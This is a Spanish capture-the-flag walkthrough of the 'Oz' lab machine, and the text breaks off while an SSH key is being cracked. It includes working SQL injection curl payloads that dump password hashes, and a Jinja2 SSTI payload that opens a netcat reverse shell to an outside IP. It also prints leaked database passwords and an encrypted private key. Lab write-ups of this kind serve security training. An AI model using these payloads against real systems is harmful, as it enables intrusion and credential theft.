Conocimientos
-
Inyección SQL
-
SSTI
-
PortKnocking
-
Pivoting
-
Abuso Portainer 1.11.1
-
Creación de contenedor (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn 10.10.10.96 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-24 11:06 GMT
Nmap scan report for 10.10.10.96
Host is up (0.34s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 29.15 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p80,8080 10.10.10.96 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-24 11:07 GMT
Nmap scan report for 10.10.10.96
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
80/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)
|_http-server-header: Werkzeug/0.14.1 Python/2.7.14
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-title: OZ webapi
8080/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)
|_http-server-header: Werkzeug/0.14.1 Python/2.7.14
| http-title: GBR Support - Login
|_Requested resource was http://10.10.10.96:8080/login
|_http-trane-info: Problem with XML parsing of /evox/about
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.10 seconds
Puerto 80 (HTTP) | Puerto 8080 (HTTP-PROXY)
Con whatweb analizo las tecnologías que está empleando el servidor web
for i in 80 8080; do echo -e "\n[+] Puerto $i"; whatweb http://10.10.10.96:$i; done
[+] Puerto 80
http://10.10.10.96:80 [200 OK] Country[RESERVED][ZZ], HTTPServer[Werkzeug/0.14.1 Python/2.7.14], IP[10.10.10.96], Python[2.7.14], Title[OZ webapi], Werkzeug[0.14.1]
[+] Puerto 8080
http://10.10.10.96:8080 [302 Found] Country[RESERVED][ZZ], HTTPServer[Werkzeug/0.14.1 Python/2.7.14], IP[10.10.10.96], Python[2.7.14], RedirectLocation[http://10.10.10.96:8080/login], Title[Redirecting...], Werkzeug[0.14.1]
http://10.10.10.96:8080/login [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/0.14.1 Python/2.7.14], IP[10.10.10.96], JQuery, PasswordField[password], Python[2.7.14], Script, Title[GBR Support - Login], Werkzeug[0.14.1], X-UA-Compatible[IE=edge]
Las páginas principales se ven así:

En el puerto 80 me pide registar un usuario. Tramito una petición por POST y recibo lo siguiente:
curl -s -X POST http://10.10.10.96/
YOU HAVE NO POWER HERE!
Tramitando la misma petición por GET, devuelve en cada ocasión distintas cadenas serializadas
for i in $(seq 1 10); do curl -s -X GET http://10.10.10.96/testing; echo; done | sort -u
5IG23CXX64XOH80LJAJQ1EG3CHAM90O42SJ1T7KJM3GOX51WN6LU16FP9I5RC3M1VUTB22LWD0WJ4ROC8EZU9WFA21K6ZLZWNAXA4TG72KYZK29I852AMKT0DZGU7ZHOW5GX88HU3ATWF5N6VHYEQM7NWPUPOS3NXRPE4YUMW01N4F9FZ5QTNYPN0X8755WC6HL36DOYOXYE17XYPLGXSR6XLZAPHGFU5OLBLT5D7Q3R9PC
7D9Y40EWTMKZFSNKRN3E2LB3UVETMOETJUG702LD1HDC3ZJW52VLH95SA5VVHG8ZTMUQRAJ9TKZ3YEJXVR4O21F8PWSSERYTL2BEFBNPIYN94EESU5Q864V261KZI92F28LFOAYUFCLPFC128EVCL46ZB9VU9I
7QV64NF2UC98BYORAMLM7DNTMO7GG5X5QHLLTVASP1J5SJ5HLSM8KRCBA1QFST11WPUC0OI541WSU34IXHP7OT2BAS3NH7POPGJNI1P9U74R29M73XM6NJNFLPNV5N9KU8QCPV1DH349U4ATMPB4LZ7GU9Q6MIRGWGBN3CU432B2OZGKKHXJXKZUWFRZ86QWUBAKH9KO3MPK
KC1DASZEHFOGGUYIA5HIMW59BI9I9WVCC6TGXITZG5ULZ1N4A67UO2TM7I3089FX66EN47HEXGWZQMUEP0BW7ZYV9BV1W3K0M59578Z734IMR47SNKKJ849IFEIYRRRK6QNJJTY1CVK1YDMOWCM1F7SHF7S4ONZBYJ9RGZANGTLH3YWUJXQVFD1VTH7NTCDPGL3RG9ZZOGD5R9W47H4AYFZCT6OQ2QWUB70BOJYUE
Please register a username!
TEI8ZLJU4F06VM4WW0T9KHHOCADERJR26F8Q8DHCERTIFKNXRN3E7T6QDZMV7L00JDV2U3XW8X65RPWANPJR0BCG8S8BY5L3L7CD8YG1OCXN842NA0MFO3FRU9HOV4Z2FNI17R91BBY9JDSOP8PWEFUZNEXXXUJ3M7JID320J71X1IQS2JHK8QHXBR6NXW3NV3X3EBVS4H6L6PJHIW4T0X8YOSF58O6ZA63FBG07O8UCTEI5B4KA2S4
VYTZF4PRPIT6WO76OQIXUXIXD9S3VGABZEX1NI8HL48DYKQ3GMUE8LSEZJAQYUSJF5LBLQ024BO5N2K1425UIKZ5QTRYOF
Aplico fuzzing para descubrir rutas
wfuzz -c --hw=1,4 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.96/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.96/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000188: 200 3 L 6 W 79 Ch "users"
Encuentra /users
curl -s -X GET http://10.10.10.96/users
<title>OZ webapi</title>
<h3>Please register a username!</h3>
#
Como se está utilizando una API, es posible que le siga un identificador al usuario
curl -s -X GET http://10.10.10.96/users/1
null
wfuzz -c --hh=5 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.96/users/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.96/users/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000245: 200 1 L 1 W 21 Ch "admin"
000000573: 500 4 L 40 W 291 Ch "wordpress"
000001061: 500 4 L 40 W 291 Ch "167"
000002010: 500 4 L 40 W 291 Ch "'"
000004530: 500 4 L 40 W 291 Ch "447"
000005302: 500 4 L 40 W 291 Ch "1616"
000005308: 500 4 L 40 W 291 Ch "bib"
000005321: 500 4 L 40 W 291 Ch "nav_news"
000005338: 500 4 L 40 W 291 Ch "m6"
000005343: 500 4 L 40 W 291 Ch "976"
000005359: 500 4 L 40 W 291 Ch "minutes"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
La ruta /admin existe. Además, tras introducir una comilla simple el código de estado pasó a ser 500, junto a las otras peticiones que se ejecutaran tras ese hilo
curl -s -X GET http://10.10.10.96/users/admin | jq
{
"username": "admin"
}
Es vulnerable a SQLi
curl -s -X GET 'http://10.10.10.96/users/'"'"'%20or%201=1--%20-' | jq
{
"username": "dorthi"
}
Para poder extraerlos todos, utilizo un bucle y limit
for i in $(seq 1 50); do curl -s -X GET "http://10.10.10.96/users/'%20or%201=1%20limit%20$i,1%20--%20-" | jq -r '.["username"]' | grep -v null; done
tin.man
wizard.oz
coward.lyon
toto
admin
La base de datos tiene una columna. En caso de introducir otro valor, devuelve un error
curl -s -X GET 'http://10.10.10.96/users/1'"'"'%20order%20by%201--%20-'
null
❯ curl -s -X GET 'http://10.10.10.96/users/1'"'"'%20order%20by%202--%20-'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
Aplico un ordenamiento basado en la única columna
curl -s -X GET "http://10.10.10.96/users/'%20union%20select%201--%20-" | jq -r '.["username"]'
1
Listo todas las bases de datos de datos
curl -s -X GET "http://10.10.10.96/users/'%20union%20select%20group_concat(schema_name)%20from%20information_schema.schemata--%20-" | jq -r '.["username"]'
information_schema,mysql,ozdb,performance_schema
Ahora para ozbd las tablas
curl -s -X GET "http://10.10.10.96/users/'%20union%20select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema='ozdb'--%20-" | jq -r '.["username"]'
tickets_gbw,users_gbw
Y las columnas
curl -s -X GET "http://10.10.10.96/users/'%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema='ozdb'%20and%20table_name='users_gbw'--%20-" | jq -r '.["username"]'
id,username,password
Extraigo los usuarios y las contraseñas
curl -s -X GET "http://10.10.10.96/users/'%20union%20select%20group_concat(username,%22:%22,password)%20from%20ozdb.users_gbw--%20-" | jq -r '.["username"]'
dorthi:$pbkdf2-sha256$5000$aA3h3LvXOseYk3IupVQKgQ$ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78,tin.man:$pbkdf2-sha256$5000$GgNACCFkDOE8B4AwZgzBuA$IXewCMHWhf7ktju5Sw.W.ZWMyHYAJ5mpvWialENXofk,wizard.oz:$pbkdf2-sha256$5000$BCDkXKuVMgaAEMJ4z5mzdg$GNn4Ti/hUyMgoyI7GKGJWeqlZg28RIqSqspvKQq6LWY,coward.lyon:$pbkdf2-sha256$5000$bU2JsVYqpbT2PqcUQmjN.Q$hO7DfQLTL6Nq2MeKei39Jn0ddmqly3uBxO/tbBuw4DY,toto:$pbkdf2-sha256$5000$Zax17l1Lac25V6oVwnjPWQ$oTYQQVsuSz9kmFggpAWB0yrKsMdPjvfob9NfBq4Wtkg,admin:$pbkdf2-sha256$5000$d47xHsP4P6eUUgoh5BzjfA$jWgyYmxDK.slJYUTsv9V9xZ3WWwcl9EBOsz.bARwGBQ
Los intento crackear con john
john -w:/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 6 password hashes with 6 different salts (PBKDF2-HMAC-SHA256 [PBKDF2-SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:02:53 1.13% (ETA: 22:19:12) 0g/s 1102p/s 6621c/s 6621C/s 29091994..246969
0g 0:00:03:01 1.18% (ETA: 22:19:12) 0g/s 1099p/s 6598c/s 6598C/s kuncoro..kent
Session aborted
Es demasiado lento, así que para tirar de gráfica, los adapto al formato apropiado para el hashcat
hashcat --example-hashes | grep 'PBKDF2-HMAC-SHA256' -B 10
...
Hash mode #10900
Name................: PBKDF2-HMAC-SHA256
--
Example.Hash........: sha256:1000:NjI3MDM3:vVfavLQL9ZWjg8BUMq6/FB8FtpkIGWYk
Example.Pass........: hashcat
Benchmark.Mask......: ?b?b?b?b?b?b?b
Autodetect.Enabled..: Yes
Self.Test.Enabled...: Yes
Potfile.Enabled.....: Yes
Custom.Plugin.......: No
Plaintext.Encoding..: ASCII, HEX
...
Encuentra una contraseña
```null
PS C:\Users\Usuario\Downloads\hashcat-6.2.6> .\hashcat.exe -m 10900 --user .\hashes.txt .\rockyou.txt --show
Hashfile '.\hashes.txt' on line 1 (dorthi...zdCGDulkW3AeDZPbK580zeTxJnG0EJ78): Token encoding exception
Hashfile '.\hashes.txt' on line 2 (tin.ma...ktju5Sw.W.ZWMyHYAJ5mpvWialENXofk): Token encoding exception
Hashfile '.\hashes.txt' on line 4 (coward...q2MeKei39Jn0ddmqly3uBxO/tbBuw4DY): Token encoding exception
Hashfile '.\hashes.txt' on line 6 (admin:...lJYUTsv9V9xZ3WWwcl9EBOsz.bARwGBQ): Token encoding exception
wizard.oz:sha256:5000:BCDkXKuVMgaAEMJ4z5mzdg:GNn4Ti/hUyMgoyI7GKGJWeqlZg28RIqSqspvKQq6LWY:wizardofoz22
Me loggeo en la web

Se está utilizando Flask

Intercepto la petición que se tramita al crear un ticket con BurpSuite. Es vulnerable a SSTI

Puedo derivarlo a un LFI

Corresponde a un contenedor

Me envió una reverse shell modificando un archivo de configuración
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }} {{ config.from_pyfile('/tmp/evilconfig.cfg') }} {{ config['RUNCMD']('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.7 443 >/tmp/f',shell=True) }}
En un script de bash se referencia a un directorio oculto en la raíz
/app # cat start.sh
#!/bin/bash
docker run -d -p 8080:8080 \
--net prodnet \
--ip 10.100.10.2 \
--name=tix-app \
-h tix-app \
-v /dev/null:/root/.ash_history:ro \
-v /dev/null:/root/.sh_history:ro \
-v /containers/database:/containers/database:ro \
-v /connect/.secret/:/.secret/:ro \
--restart=always \
tix-app
Dentro hay un un archivo de configuración de knock.d
/.secret # ls
knockd.conf
/.secret # cat knockd.conf
[options]
logfile = /var/log/knockd.log
[opencloseSSH]
sequence = 40809:udp,50212:udp,46969:udp
seq_timeout = 15
start_command = ufw allow from %IP% to any port 22
cmd_timeout = 10
stop_command = ufw delete allow from %IP% to any port 22
tcpflags = syn
A través de PortKnocking, puedo llegar a abrir el SSH de la máquina Host. Sin hacer nada, lo detecta como filtered, es decir, es posible que esté abierto internamente, pero no está expuesto
nmap -p22 10.10.10.96
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-24 20:15 GMT
Nmap scan report for 10.10.10.96
Host is up (0.088s latency).
PORT STATE SERVICE
22/tcp filtered ssh
Nmap done: 1 IP address (1 host up) scanned in 1.20 seconds
Tengo conectividad con los puertos necesarios para el PortKnocking
nmap -p40809,50212,46969 -sU 10.10.10.96 --open
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-24 20:18 GMT
Nmap scan report for 10.10.10.96
Host is up (0.14s latency).
PORT STATE SERVICE
40809/udp open|filtered unknown
46969/udp open|filtered unknown
50212/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 2.79 seconds
Para efecturlo, tengo que enviar una cadena a cada puerto por el orden correspondiente, da igual el contenido
for port in 40809 50212 46969; do echo "cadena" | nc -uw 1 10.10.10.96 $port; done
Y el puerto 22 se abre
nmap -p22 10.10.10.96
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-24 20:21 GMT
Nmap scan report for 10.10.10.96
Host is up (0.26s latency).
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 0.75 seconds
En un archivo de configuración de Docker, se está aplicando una copia de un archivo de MySQL
/containers/database # cat Dockerfile
FROM mariadb:5
MAINTAINER incidrthreat@gmail.com
COPY ./my.cnf /etc/mysql/my.cnf
EXPOSE 3306
Las credenciales se encuentran en un script de bash
/containers/database # cat start.sh
#!/bin/bash
docker run -d -v /connect/mysql:/var/lib/mysql --name ozdb \
--net prodnet --ip 10.100.10.4 \
-e MYSQL_ROOT_PASSWORD=SuP3rS3cr3tP@ss \
-e MYSQL_USER=dorthi \
-e MYSQL_PASSWORD=N0Pl4c3L1keH0me \
-e MYSQL_DATABASE=ozdb \
-v /connect/sshkeys:/home/dorthi/.ssh/:ro \
-v /dev/null:/root/.bash_history:ro \
-v /dev/null:/root/.ash_history:ro \
-v /dev/null:/root/.sh_history:ro \
--restart=always \
mariadb:5.5
El puerto 3306 está abierto en otro contenedor
/containers/database # netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.11:44481 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 1 0 10.100.10.2:57508 10.100.10.4:3306 CLOSE_WAIT
tcp 1 0 10.100.10.2:8080 10.10.16.7:48138 CLOSE_WAIT
tcp 0 0 10.100.10.2:39469 10.10.16.7:443 CLOSE_WAIT
tcp 1 0 10.100.10.2:8080 10.10.16.7:50598 CLOSE_WAIT
tcp 0 2 10.100.10.2:33617 10.10.16.7:443 ESTABLISHED
Me conecto al MySQL
containers/database # mysql -udorthi -p -h 10.100.10.4
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2
Server version: 5.5.59-MariaDB-1~wheezy mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Encuentro hashes y usuarios
MariaDB [mysql]> select User,Password from user;
+--------+-------------------------------------------+
| User | Password |
+--------+-------------------------------------------+
| root | *61A2BD98DAD2A09749B6FC77A9578609D32518DD |
| dorthi | *43AE542A63D9C43FF9D40D0280CFDA58F6C747CA |
| root | *61A2BD98DAD2A09749B6FC77A9578609D32518DD |
+--------+-------------------------------------------+
3 rows in set (0.00 sec)
Pero no se pueden crackear
john -w:/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (mysql-sha1, MySQL 4.1+ [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:01 DONE (2023-02-24 20:46) 0g/s 11565Kp/s 11565Kc/s 23131KC/s *7¡Vamos!
Session completed.
Sin embargo, para esta ocasión, es posible cargar un archivo local de la máquina, como la clave privada de un usuario
MariaDB [mysql]> select load_file("/home/dorthi/.ssh/id_rsa");
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,66B9F39F33BA0788CD27207BF8F2D0F6
RV903H6V6lhKxl8dhocaEtL4Uzkyj1fqyVj3eySqkAFkkXms2H+4lfb35UZb3WFC
b6P7zYZDAnRLQjJEc/sQVXuwEzfWMa7pYF9Kv6ijIZmSDOMAPjaCjnjnX5kJMK3F
e1BrQdh0phWAhhUmbYvt2z8DD/OGKhxlC7oT/49I/ME+tm5eyLGbK69Ouxb5PBty
h9A+Tn70giENR/ExO8qY4WNQQMtiCM0tszes8+guOEKCckMivmR2qWHTCs+N7wbz
a//JhOG+GdqvEhJp15pQuj/3SC9O5xyLe2mqL1TUK3WrFpQyv8lXartH1vKTnybd
9+Wme/gVTfwSZWgMeGQjRXWe3KUsgGZNFK75wYtA/F/DB7QZFwfO2Lb0mL7Xyzx6
ZakulY4bFpBtXsuBJYPNy7wB5ZveRSB2f8dznu2mvarByMoCN/XgVVZujugNbEcj
evroLGNe/+ISkJWV443KyTcJ2iIRAa+BzHhrBx31kG//nix0vXoHzB8Vj3fqh+2M
EycVvDxLK8CIMzHc3cRVUMBeQ2X4GuLPGRKlUeSrmYz/sH75AR3zh6Zvlva15Yav
5vR48cdShFS3FC6aH6SQWVe9K3oHzYhwlfT+wVPfaeZrSlCH0hG1z9C1B9BxMLQr
DHejp9bbLppJ39pe1U+DBjzDo4s6rk+Ci/5dpieoeXrmGTqElDQi+KEU9g8CJpto
bYAGUxPFIpPrN2+1RBbxY6YVaop5eyqtnF4ZGpJCoCW2r8BRsCvuILvrO1O0gXF+
wtsktmylmHvHApoXrW/GThjdVkdD9U/6Rmvv3s/OhtlAp3Wqw6RI+KfCPGiCzh1V
0yfXH70CfLO2NcWtO/JUJvYH3M+rvDDHZSLqgW841ykzdrQXnR7s9Nj2EmoW72IH
znNPmB1LQtD45NH6OIG8+QWNAdQHcgZepwPz4/9pe2tEqu7Mg/cLUBsTYb4a6mft
icOX9OAOrcZ8RGcIdVWtzU4q2YKZex4lyzeC/k4TAbofZ0E4kUsaIbFV/7OMedMC
zCTJ6rlAl2d8e8dsSfF96QWevnD50yx+wbJ/izZonHmU/2ac4c8LPYq6Q9KLmlnu
vI9bLfOJh8DLFuqCVI8GzROjIdxdlzk9yp4LxcAnm1Ox9MEIqmOVwAd3bEmYckKw
w/EmArNIrnr54Q7a1PMdCsZcejCjnvmQFZ3ko5CoFCC+kUe1j92i081kOAhmXqV3
c6xgh8Vg2qOyzoZm5wRZZF2nTXnnCQ3OYR3NMsUBTVG2tlgfp1NgdwIyxTWn09V0
nOzqNtJ7OBt0/RewTsFgoNVrCQbQ8VvZFckvG8sV3U9bh9Zl28/2I3B472iQRo+5
uoRHpAgfOSOERtxuMpkrkU3IzSPsVS9c3LgKhiTS5wTbTw7O/vxxNOoLpoxO2Wzb
/4XnEBh6VgLrjThQcGKigkWJaKyBHOhEtuZqDv2MFSE6zdX/N+L/FRIv1oVR9VYv
QGpqEaGSUG+/TSdcANQdD3mv6EGYI+o4rZKEHJKUlCI+I48jHbvQCLWaR/bkjZJu
XtSuV0TJXto6abznSC1BFlACIqBmHdeaIXWqH+NlXOCGE8jQGM8s/fd/j5g1Adw3
-----END RSA PRIVATE KEY-----
La copio, y como está encriptada, la crackeo
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
